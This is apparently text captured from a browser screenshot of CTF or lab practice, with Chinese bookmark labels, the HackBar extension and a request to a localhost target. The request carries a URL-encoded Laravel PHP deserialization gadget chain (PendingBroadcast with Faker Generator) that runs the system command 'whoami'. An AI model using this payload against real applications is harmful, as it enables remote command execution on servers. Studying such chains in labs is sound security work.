 localhost:888/?test=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A5%3A"event"%3Bs%3A6%3A"whoami"%3Bs%3A6%3A"events"%3BO%3A15%3A"Faker%5CGenerator"%3A1%3A%7Bs%3A13%3A"%00%2A%0...
I
ctf 一些靶场2 服务器 ctf做题工具 佬的博客 常用网站社区（挖... 渗透 一些文章 疑难 挖洞 wp 作业工具 面试题 java 内网 所有书签
ay\��Π��
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:888/?
test=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A5%3A%22event%22%3Bs%3A6%3A%22whoami%22%3Bs%3A6%3A%22events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00f
ormatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7D%7DPHP
Use POST method
MODIFY HEADER